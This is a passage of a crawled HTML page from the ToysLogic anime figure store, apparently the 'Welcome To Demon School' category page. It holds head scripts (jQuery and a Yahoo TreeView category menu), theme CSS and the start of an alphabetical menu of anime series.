

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.toyslogic.com/index.php?main_page=index&cPath=368_4612&products_type=
body_size: 335615
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>  
<title>Welcome To Demon School : ToysLogic, Otaku for LIFE</title>
<meta charset="iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="keywords" content="Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure Welcome To Demon School" />
<meta name="description" content="ToysLogic : Welcome To Demon School - Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure" />
<meta name="author" content="Toyslogic" />
<meta name="generator" content="Toyslogic" />
<!--[if lt IE 9]>
   <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<base href="https://www.toyslogic.com/" />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>
<script>window.jQuery || document.write('<script src="includes/templates/genesis/jscript/jquery.1.7.1.js"><\/script>')</script>
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_cloudzoom.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_colorbox.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_genesis.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_reward.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_tree.css" />
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_bootstrap.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_cloud-zoom.1.0.2.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_genesis.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery-ui-1.8.23.custom.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.colorbox-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.cookies.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.easing.1.3.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.flexslider-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.tweet.js"></script>
<script type="text/javascript">
/* -----------------------------------------------------------
  YahooTreeMenuWithAJAX for Zen-Cart v 1.3.0.2 v0.3a 

  author: Andrew Yermakov andrew@cti.org.ua / Patch: Seethrou

  Released under the GNU General Public License
  ------------------------------------------------------------
*/
    
    function nodeData(id, path) {
	this.id = id;
	this.path = path;
    }

    function makeRequest(url, node, onCompleteCallback) {
	var http_request = false;
	
	if (window.XMLHttpRequest) {
	    http_request = new XMLHttpRequest();
	    if (http_request.overrideMimeType) {
		http_request.overrideMimeType('text/xml');
	    }
	    browser = 'mozilla';
	} else if (window.ActiveXObject) {
	    browser = 'IE';
	    try {
		http_request = new ActiveXObject("Msxml2.XMLHTTP");
	    } catch (e) {
		try {
		    http_request = new ActiveXObject("Microsoft.XMLHTTP");
		} catch (e) {}
	    }
	}
	
	if (!http_request) {
	    alert('Giving up :( Cannot create an XMLHTTP instance');
	}
	http_request.onreadystatechange = function() { alertContents(http_request, node, onCompleteCallback); };
	http_request.open('GET', url, true);
	http_request.send(null);
    }
    
    function alertContents(http_request, node, onCompleteCallback) {
	var tmpNode;
	if (http_request.readyState == 4) {
	    if (http_request.status == 200) {
		if (browser == 'IE') {
		    var xmldoc = new ActiveXObject("Msxml2.DOMDocument.3.0");
		    xmldoc.loadXML(http_request.responseText);
		} else {
		    var xmldoc = http_request.responseXML;
		}
		var root_node = xmldoc.getElementsByTagName('category');
		for (i = 0; i < root_node.length; i++) {
		    var id = root_node.item(i).getElementsByTagName('id').item(0).firstChild.data;
		    var childCount = root_node.item(i).getElementsByTagName('childcount').item(0).firstChild.data;
		    var productsCount = root_node.item(i).getElementsByTagName('productscount').item(0).firstChild.data;
		    var multiExpand = root_node.item(i).getElementsByTagName('multiexpand').item(0).firstChild.data;
		    var path = node.data.path + "_" + id;
		    
		    if (productsCount > 0) {
		        tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data, href: "index.php?main_page=index&cPath=" + path }, node, false);
		    } else {
			tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data }, node, false);
		    }
		    
		    if (multiExpand == 1) {
			tmpNode.multiExpand = true;
		    }
		    
		    tmpNode.data = new nodeData(id, path);
		    if (childCount > 0) {
			tmpNode.setDynamicLoad(loadDataForNode);
		    }
		}
		
		onCompleteCallback();
	    } else {
		alert('There was a problem with the request.');
	    }
	}
    }
</script>
<script type="text/javascript">/* Copyright (c) 2006 Yahoo! Inc. All rights reserved. */YAHOO.widget.TreeView=function(id){if(id){this.init(id);}};YAHOO.widget.TreeView.nodeCount=0;YAHOO.widget.TreeView.prototype={id:null,_nodes:null,locked:false,_expandAnim:null,_collapseAnim:null,_animCount:0,maxAnim:2,setExpandAnim:function(_2){if(YAHOO.widget.TVAnim.isValid(_2)){this._expandAnim=_2;}},setCollapseAnim:function(_3){if(YAHOO.widget.TVAnim.isValid(_3)){this._collapseAnim=_3;}},animateExpand:function(el){if(this._expandAnim&&this._animCount<this.maxAnim){var _5=this;var a=YAHOO.widget.TVAnim.getAnim(this._expandAnim,el,function(){_5.expandComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},animateCollapse:function(el){if(this._collapseAnim&&this._animCount<this.maxAnim){var _7=this;var a=YAHOO.widget.TVAnim.getAnim(this._collapseAnim,el,function(){_7.collapseComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},expandComplete:function(){--this._animCount;},collapseComplete:function(){--this._animCount;},init:function(id){this.id=id;this._nodes=new Array();YAHOO.widget.TreeView.trees[id]=this;this.root=new YAHOO.widget.RootNode(this);},draw:function(){var _8=this.root.getHtml();document.getElementById(this.id).innerHTML=_8;this.firstDraw=false;},regNode:function(_9){this._nodes[_9.index]=_9;},getRoot:function(){return this.root;},setDynamicLoad:function(_10){this.root.setDynamicLoad(_10);},expandAll:function(){if(!this.locked){this.root.expandAll();}},collapseAll:function(){if(!this.locked){this.root.collapseAll();}},getNodeByIndex:function(_11){var n=this._nodes[_11];return (n)?n:null;},getNodeByProperty:function(_13,_14){for(var i in this._nodes){var n=this._nodes[i];if(n.data&&_14==n.data[_13]){return n;}}return null;},onExpand:function(_16){},onCollapse:function(_17){}};YAHOO.widget.TreeView.trees=[];YAHOO.widget.TreeView.getTree=function(_18){var t=YAHOO.widget.TreeView.trees[_18];return (t)?t:null;};YAHOO.widget.TreeView.getNode=function(_20,_21){var t=YAHOO.widget.TreeView.getTree(_20);return (t)?t.getNodeByIndex(_21):null;};YAHOO.widget.TreeView.addHandler=function(el,_22,fn,_24){_24=(_24)?true:false;if(el.addEventListener){el.addEventListener(_22,fn,_24);}else{if(el.attachEvent){el.attachEvent("on"+_22,fn);}else{el["on"+_22]=fn;}}};YAHOO.widget.TreeView.preload=function(){var _25=["ygtvtn","ygtvtm","ygtvtmh","ygtvtp","ygtvtph","ygtvln","ygtvlm","ygtvlmh","ygtvlp","ygtvlph","ygtvloading"];var sb=[];for(var i=0;i<_25.length;++i){sb[sb.length]="<span class=\""+_25[i]+"\">&nbsp;<\/span>";}var f=document.createElement("div");var s=f.style;s.position="absolute";s.top="-1000px";s.left="-1000px";f.innerHTML=sb.join("");document.body.appendChild(f);};YAHOO.widget.TreeView.addHandler(window,"load",YAHOO.widget.TreeView.preload);YAHOO.widget.Node=function(_29,_30,_31){if(_30){this.init(_29,_30,_31);}};YAHOO.widget.Node.prototype={index:0,children:null,tree:null,data:null,parent:null,depth:-1,href:null,target:"_self",expanded:false,multiExpand:true,renderHidden:false,childrenRendered:false,previousSibling:null,nextSibling:null,_dynLoad:false,dataLoader:null,isLoading:false,hasIcon:true,init:function(_32,_33,_34){this.data=_32;this.children=[];this.index=YAHOO.widget.TreeView.nodeCount;++YAHOO.widget.TreeView.nodeCount;this.expanded=_34;if(_33){this.tree=_33.tree;this.parent=_33;this.href="javascript:"+this.getToggleLink();this.depth=_33.depth+1;this.multiExpand=_33.multiExpand;_33.appendChild(this);}},appendChild:function(_35){if(this.hasChildren()){var sib=this.children[this.children.length-1];sib.nextSibling=_35;_35.previousSibling=sib;}this.tree.regNode(_35);this.children[this.children.length]=_35;return _35;},getSiblings:function(){return this.parent.children;},showChildren:function(){if(!this.tree.animateExpand(this.getChildrenEl())){if(this.hasChildren()){this.getChildrenEl().style.display="";}}},hideChildren:function(){if(!this.tree.animateCollapse(this.getChildrenEl())){this.getChildrenEl().style.display="none";}},getElId:function(){return "ygtv"+this.index;},getChildrenElId:function(){return "ygtvc"+this.index;},getToggleElId:function(){return "ygtvt"+this.index;},getEl:function(){return document.getElementById(this.getElId());},getChildrenEl:function(){return document.getElementById(this.getChildrenElId());},getToggleEl:function(){return document.getElementById(this.getToggleElId());},getToggleLink:function(){return "YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+").toggle()";},collapse:function(){if(!this.expanded){return;}if(!this.getEl()){this.expanded=false;return;}this.hideChildren();this.expanded=false;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}this.tree.onCollapse(this);},expand:function(){if(this.expanded){return;}if(!this.getEl()){this.expanded=true;return;}if(!this.childrenRendered){this.getChildrenEl().innerHTML=this.renderChildren();}this.expanded=true;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}if(this.isLoading){this.expanded=false;return;}if(!this.multiExpand){var _37=this.getSiblings();for(var i=0;i<_37.length;++i){if(_37[i]!=this&&_37[i].expanded){_37[i].collapse();}}}this.showChildren();this.tree.onExpand(this);},getStyle:function(){if(this.isLoading){return "ygtvloading";}else{var loc=(this.nextSibling)?"t":"l";var _39="n";if(this.hasChildren(true)||this.isDynamic()){_39=(this.expanded)?"m":"p";}return "ygtv"+loc+_39;}},getHoverStyle:function(){var s=this.getStyle();if(this.hasChildren(true)&&!this.isLoading){s+="h";}return s;},expandAll:function(){for(var i=0;i<this.children.length;++i){var c=this.children[i];if(c.isDynamic()){alert("Not supported (lazy load + expand all)");break;}else{if(!c.multiExpand){alert("Not supported (no multi-expand + expand all)");break;}else{c.expand();c.expandAll();}}}},collapseAll:function(){for(var i=0;i<this.children.length;++i){this.children[i].collapse();this.children[i].collapseAll();}},setDynamicLoad:function(_41){this.dataLoader=_41;this._dynLoad=true;},isRoot:function(){return (this==this.tree.root);},isDynamic:function(){var _42=(!this.isRoot()&&(this._dynLoad||this.tree.root._dynLoad));return _42;},hasChildren:function(_43){return (this.children.length>0||(_43&&this.isDynamic()&&!this.childrenRendered));},toggle:function(){if(!this.tree.locked&&(this.hasChildren(true)||this.isDynamic())){if(this.expanded){this.collapse();}else{this.expand();}}},getHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvitem\" id=\""+this.getElId()+"\">";sb[sb.length]=this.getNodeHtml();sb[sb.length]=this.getChildrenHtml();sb[sb.length]="<\/div>";return sb.join("");},getChildrenHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvchildren\"";sb[sb.length]=" id=\""+this.getChildrenElId()+"\"";if(!this.expanded){sb[sb.length]=" style=\"display:none;\"";}sb[sb.length]=">";if(this.hasChildren(true)&&this.expanded){sb[sb.length]=this.renderChildren();}sb[sb.length]="<\/div>";return sb.join("");},renderChildren:function(){var _44=this;if(this.isDynamic()&&!this.childrenRendered){this.isLoading=true;this.tree.locked=true;if(this.dataLoader){setTimeout(function(){_44.dataLoader(_44,function(){_44.loadComplete();});},10);}else{if(this.tree.root.dataLoader){setTimeout(function(){_44.tree.root.dataLoader(_44,function(){_44.loadComplete();});},10);}else{return "Error: data loader not found or not specified.";}}return "";}else{return this.completeRender();}},completeRender:function(){var sb=[];for(var i=0;i<this.children.length;++i){sb[sb.length]=this.children[i].getHtml();}this.childrenRendered=true;return sb.join("");},loadComplete:function(){this.getChildrenEl().innerHTML=this.completeRender();this.isLoading=false;this.expand();this.tree.locked=false;},getAncestor:function(_45){if(_45>=this.depth||_45<0){return null;}var p=this.parent;while(p.depth>_45){p=p.parent;}return p;},getDepthStyle:function(_47){return (this.getAncestor(_47).nextSibling)?"ygtvdepthcell":"ygtvblankdepthcell";},getNodeHtml:function(){return "";}};YAHOO.widget.RootNode=function(_48){this.init(null,null,true);this.tree=_48;};YAHOO.widget.RootNode.prototype=new YAHOO.widget.Node();YAHOO.widget.RootNode.prototype.getNodeHtml=function(){return "";};YAHOO.widget.TextNode=function(_49,_50,_51){if(_50){this.init(_49,_50,_51);this.setUpLabel(_49);}};YAHOO.widget.TextNode.prototype=new YAHOO.widget.Node();YAHOO.widget.TextNode.prototype.labelStyle="ygtvlabel";YAHOO.widget.TextNode.prototype.labelElId=null;YAHOO.widget.TextNode.prototype.label=null;YAHOO.widget.TextNode.prototype.setUpLabel=function(_52){if(typeof _52=="string"){_52={label:_52};}this.label=_52.label;if(_52.href){this.href=_52.href;}if(_52.target){this.target=_52.target;}this.labelElId="ygtvlabelel"+this.index;};YAHOO.widget.TextNode.prototype.getLabelEl=function(){return document.getElementById(this.labelElId);};YAHOO.widget.TextNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}var _53="YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+")";sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";sb[sb.length]="<\/td>";sb[sb.length]="<td>";sb[sb.length]="<a";sb[sb.length]=" id=\""+this.labelElId+"\"";sb[sb.length]=" class=\""+this.labelStyle+"\"";sb[sb.length]=" href=\""+this.href+"\"";sb[sb.length]=" target=\""+this.target+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" >";sb[sb.length]=this.label;sb[sb.length]="<\/a>";sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.MenuNode=function(_54,_55,_56){if(_55){this.init(_54,_55,_56);this.setUpLabel(_54);}this.multiExpand=false;};YAHOO.widget.MenuNode.prototype=new YAHOO.widget.TextNode();YAHOO.widget.HTMLNode=function(_57,_58,_59,_60){if(_58){this.init(_57,_58,_59);this.initContent(_57,_60);}};YAHOO.widget.HTMLNode.prototype=new YAHOO.widget.Node();YAHOO.widget.HTMLNode.prototype.contentStyle="ygtvhtml";YAHOO.widget.HTMLNode.prototype.contentElId=null;YAHOO.widget.HTMLNode.prototype.content=null;YAHOO.widget.HTMLNode.prototype.initContent=function(_61,_62){if(typeof _61=="string"){_61={html:_61};}this.html=_61.html;this.contentElId="ygtvcontentel"+this.index;this.hasIcon=_62;};YAHOO.widget.HTMLNode.prototype.getContentEl=function(){return document.getElementById(this.contentElId);};YAHOO.widget.HTMLNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}if(this.hasIcon){sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getStyle()\"";}sb[sb.length]="<\/td>";}sb[sb.length]="<td";sb[sb.length]=" id=\""+this.contentElId+"\"";sb[sb.length]=" class=\""+this.contentStyle+"\"";sb[sb.length]=" >";sb[sb.length]=this.html;sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.TVAnim=new function(){this.FADE_IN="YAHOO.widget.TVFadeIn";this.FADE_OUT="YAHOO.widget.TVFadeOut";this.getAnim=function(_63,el,_64){switch(_63){case this.FADE_IN:return new YAHOO.widget.TVFadeIn(el,_64);case this.FADE_OUT:return new YAHOO.widget.TVFadeOut(el,_64);default:return null;}};this.isValid=function(_65){return ("undefined"!=eval("typeof "+_65));};};YAHOO.widget.TVFadeIn=function(el,_66){this.el=el;this.callback=_66;};YAHOO.widget.TVFadeIn.prototype={animate:function(){var _67=this;var s=this.el.style;s.opacity=0.1;s.filter="alpha(opacity=10)";s.display="";var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:0.1,to:1,unit:""}},dur);a.onComplete.subscribe(function(){_67.onComplete();});a.animate();},onComplete:function(){this.callback();}};YAHOO.widget.TVFadeOut=function(el,_69){this.el=el;this.callback=_69;};YAHOO.widget.TVFadeOut.prototype={animate:function(){var _70=this;var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:1,to:0.1,unit:""}},dur);a.onComplete.subscribe(function(){_70.onComplete();});a.animate();},onComplete:function(){var s=this.el.style;s.display="none";s.filter="alpha(opacity=100)";this.callback();}};</script>
  <link rel="stylesheet" type="text/css" href="includes/templates/modern/css/ui-lightness/ui.all.css" media="screen">
<!--  // initialize Tabs -->
<script type="text/javascript">


$(document).ready(function()
{
  $("#tabs").tabs();
});

</script>

<!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/font-awesome-ie7.min" />
<![endif]-->
<style type="text/css">a, .flex-direction-nav a:hover, .social, .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .indexProducts .price, .itemTitle a:hover , .name a:hover, #productPrices, #zoomImage:hover, .price, .productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount, .footerBoxHeading, ul.categories-side li a:hover, ul.categories-side li a.side-active, .tweet_list li a, #scroller ul li a:hover, #scroller ul li .price, ul.categories-side li .sideCollapsible:before, #informationFooter ul li a:hover { color: #F17e24; }.dropdown-menu li > a:hover, .dropdown-submenu:hover>a { color: #ffffff; }#siteinfoLegal a { color: #F17e24 !important; }.big-direction-nav a:hover, .big-control-paging li a:hover, .big-control-paging li a.big-active, .button:hover, #navMain ul li a:hover, .contactDetails:hover, .dropdown-menu li > a:hover, .dropdown-submenu:hover>a { background: #F17e24; }.carousel-nav ul li a.grey-next:hover, .carousel-nav ul li a.grey-prev:hover { background: #F17e24; color: #ffffff }.collapseFooter, .collapseFooter:hover, .collapseFooter.collapsed, .collapseFooter.collapsed:hover { background-color: #F17e24;}.search-top-header input[type="text"].m-wrap:focus { border: 1px solid #F17e24 !important; }.navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active, .indexProducts:hover .indexProductsInner, .gridItem:hover .gridItemInner { border-bottom: 2px solid #F17e24; }.nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border-bottom: 1px solid #F17e24; }#mainWrapper { border-top: 3px solid #F17e24; }#footerWidgetWrapper { border-top: 2px solid #F17e24; }@media (max-width: 979px) { .dropdown-menu li > a:hover { color: #ffffff !important; } .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active { border: none !important; } #topMobileMenu.collapsed, #topMobileMenu, #topMobileMenu:hover { background: #F17e24; } #topMobileMenu.collapsed:hover, .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, li.level1 > a:hover, li.level2 a:hover, .headerCollapsible, #mobile-menu li a:hover, .headerCollapsible:hover { background: #F17e24; color: #ffffff } .navbar .nav li.dropdown.open > .dropdown-toggle:hover, .navbar .nav li.dropdown.active > .dropdown-toggle:hover, .navbar .nav li.dropdown.open.active > .dropdown-toggle:hover { background: #F17e24 !important; } }@media (max-width: 480px) { .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border: none } .search-top-header input[type="text"].m-wrap:focus { border: 1px solid #409F89 !important; } }</style>
<style type="text/css">body { background: #eeeeee url("includes/templates/genesis/images/grey-noise.png"); }</style>
<style type="text/css">.social.facebook:hover { background: #3B5998; color: #ffffff; }.social.twitter:hover { background: #00a0d1; color: #ffffff; }.social.gplus:hover { background: #db5a3c; color: #ffffff; }.social.pinterest:hover { background: #910101; color: #ffffff; }.social.youtube:hover { background: #b91f1f; color: #ffffff; }.social.skype:hover { background: #12a5f4; color: #ffffff; }</style>
<script type='text/javascript' src='includes/templates/genesis/jscript/respond.js'></script>
</head>

<body id="indexBody"> 
<div id="mainWrapper" class="container">




<!--bof-header logo and navigation display-->

<header id="headerWrapper">
<!--bof-navigation displa-->
<div id="navMainWrapper">
<div class="row-fluid">
<div id="textGreeting" class="span5">
        <p class="greeting">Welcome <span class="greetUser">Guest!</span> <a href="https://www.toyslogic.com/index.php?main_page=login">LOG IN</a></p>
        
</div>
<div id="navMain" class="row-fluid span7">
    <ul class="pull-right">
    		      <li><a href="https://www.toyslogic.com/index.php?main_page=account"
       class="register"><i class="icon-user"></i> Register</a></li>
	    <li><a data-my-tooltip="tooltip" href="http://www.toyslogic.com/index.php?main_page=shopping_cart" 
        data-placement="bottom" title="0&nbsp;items - $0.00" 
    class="cart"><i class="icon-shopping-cart"></i> Cart</a></li>   
	</ul>
</div>
</div>    
</div>
<!--eof-navigation display-->
 
<!--bof-branding display-->
<div id="logoWrapper">
    <div class="row-fluid">
        <div id="logo" class="span6"><a href="http://www.toyslogic.com/"><img src="includes/templates/genesis/images/logo.png" alt="Toyslogic - Otaku For Life" title=" Toyslogic - Otaku For Life " width="579" height="76" /></a></div>
                      <!--<span id="tagline"><blockquote><p>Otaku For Life</p></blockquote></span>-->
                <div class="span6"><div class="search-top-header pull-right"><form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form></div></div>
    </div>
</div>
<!--eof-branding display-->

<!--eof-header logo and navigation display-->

<!--bof-main-menu-->
<!--eof-main-menu-->

<!--bof-optional categories tabs navigation display-->
<nav id="categories-menu-small">
    <div id="topMobileMenu" class="collapsed" data-toggle="collapse" data-target="#mobile-menu">Menu<span class="icon-align-justify pull-right"></span></div>
        <ul id="mobile-menu" class="unstyled collapse">
            <li class="home"><a href="http://www.toyslogic.com/">Home</a></li>
            <li class="level0"><a href="index.php?main_page=index&cPath=588">Anime Figure</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_588"></span><ul id="mobile_588" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=588_291">Anime Figure A-B</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_291"></span><ul id="mobile_291" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_291_5273">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4751">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4892">A Couple Of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4412">A-Z</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4973">Aharen San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2082">Aika de Ikuno</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5301">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2108">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4391">Amakano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4043">Amatsutsumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3682">And you thought</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1947">Angel Beats</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2963">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2558">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2559">Aquarion Evol</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4309">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4459">Arknights</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4010">Arms Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4022">Asanagi Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3317">Assassination Class Room</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2857">Atelier Meruru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4364">Atelier Ryza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5311">Atri My Dear Moments</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2985">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3667">Avatar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4009">Avian Romance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4038">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1856">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2015">Bakuman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4182">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3802">BanG Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4765">Battle In 5 Seconds</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3874">Beat Valkyrie Ixseal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5011">BELLE</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_387">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4067">BINDing Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4343">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1512">Black Rock Shooter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3348">Bladre Arcus from Shining</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2100">BlazBlue</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3968">Blend S</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3649">Blood Blockade Battlefront</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4881">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5334">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2132">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5077">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4951">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5115">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4774">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4668">Bottom-tier Character Tomozaki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3674">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4196">Butcher U</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5081">Needy Streamer Overload</a></li>
</ul>      </li>
